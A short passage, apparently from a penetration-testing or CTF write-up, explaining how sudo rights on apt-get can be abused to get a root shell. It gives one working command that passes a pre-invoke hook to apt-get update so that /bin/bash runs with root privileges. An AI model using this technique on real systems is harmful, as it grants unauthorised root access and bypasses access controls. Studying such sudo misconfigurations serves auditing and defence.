 To exploit sudo right through apt service we just run the following command which will invoke bash for us
with root privilege as shown in the below image.
1 sudo apt-get update -o APT::Update::Pre-Invoke::= /bin/bash